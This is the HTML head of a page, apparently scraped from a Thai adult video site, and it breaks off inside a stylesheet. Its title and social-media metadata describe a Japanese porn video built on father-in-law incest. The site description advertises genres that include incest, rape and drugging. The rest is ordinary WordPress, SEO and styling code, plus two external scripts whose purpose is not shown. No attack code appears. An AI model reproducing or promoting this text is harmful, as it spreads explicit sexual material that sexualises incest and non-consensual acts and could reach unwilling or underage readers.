

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/1772
body_size: 15626
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/1772" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:description" content="ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ" />
	<meta property="og:url" content="https://javkokox.com/video/1772" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="article:published_time" content="2023-11-08T02:21:47+00:00" />
	<meta property="article:modified_time" content="2023-11-08T02:22:14+00:00" />
	<meta name="author" content="javkoko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="javkoko" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javkokox.com/video/1772","url":"https://javkokox.com/video/1772","name":"ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"datePublished":"2023-11-08T02:21:47+00:00","dateModified":"2023-11-08T02:22:14+00:00","author":{"@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654"},"breadcrumb":{"@id":"https://javkokox.com/video/1772#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://javkokox.com/video/1772"]}]},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/1772#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://javkokox.com/#/schema/person/5b79b94047e02a30e2ad56a5e517c654","name":"javkoko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://javkokox.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c78359f7fe8a6944d7dbe86dfe7f984622f275c8a34793578bc027b3a89ebac?s=96&d=mm&r=g","caption":"javkoko"},"url":"https://javkokox.com/video/author/javkoko"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ Comments Feed" href="https://javkokox.com/video/1772/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/posts/1772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://javkokox.com/?p=1772' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F1772" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://javkokox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjavkokox.com%2Fvideo%2F1772&#038;format=xml" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/1772" />
<meta property="og:title" content="ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:description" content="ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ" />
<meta property="og:image" content="https://javkokox.com/wp-content/uploads/2023/11/nungxhee-x-1-18.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">
<meta property="twitter:description" content="ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ" />
<meta property="twitter:image" content="https://javkokox.com/wp-content/uploads/2023/11/nungxhee-x-1-18.jpg" />

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
